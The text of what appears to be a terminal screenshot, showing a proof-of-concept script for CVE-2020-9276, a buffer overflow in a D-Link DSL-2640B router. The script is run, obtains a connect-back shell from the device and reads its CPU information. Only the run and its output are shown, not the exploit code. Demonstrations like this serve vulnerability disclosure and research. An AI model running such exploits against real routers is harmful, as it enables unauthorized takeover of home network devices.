 File Edit View Search Terminal Help
test@exploits:D-Link\DSL-2640B\CVE-2020-9276 do_cgi buffer overflow$ ./CVE-2020-9276\ -\ do_cgi_RCE.py
[+] listener: init socket...
[+] Listener: daemonizing...
[+] Listener: Started!
[+] Listener: Waiting for a shell...
[+] Main: Building payload...
[+] Main: Building request...
[+] Main: Triggering...
[+] Listener: Pwn3d!
[+] Listener: Got connect-back from address: 192.168.1.1:3072
cat /proc/cpuinfo
system type             : D-4P-W
processor               : 0
cpu model               : BCM6348 V0.7
BogoMIPS                : 255.59
wait instruction        : no
microsecond timers      : yes
tlb_entries             : 32
extra interrupt vector  : yes
hardware watchpoint     : no
unaligned access                : 150
VCED exceptions         : not available
VCEI exceptions         : not available